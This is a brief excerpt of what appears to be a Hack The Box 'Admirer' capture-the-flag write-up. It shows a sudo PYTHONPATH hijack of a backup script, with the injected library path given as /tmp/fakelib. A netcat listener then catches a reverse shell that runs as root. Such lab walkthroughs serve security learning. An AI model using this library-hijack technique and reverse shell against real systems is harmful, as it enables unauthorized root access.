 # old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
waldo@admirer:/opt/scripts$ sudo PYTHONPATH=/tmp/fakelib /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/opt/scripts$
┌─[kali@kali]─[~/Documents/HTB/Machines]
└──╼ $nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.187] 55136
id
uid=0(root) gid=0(root) groups=0(root)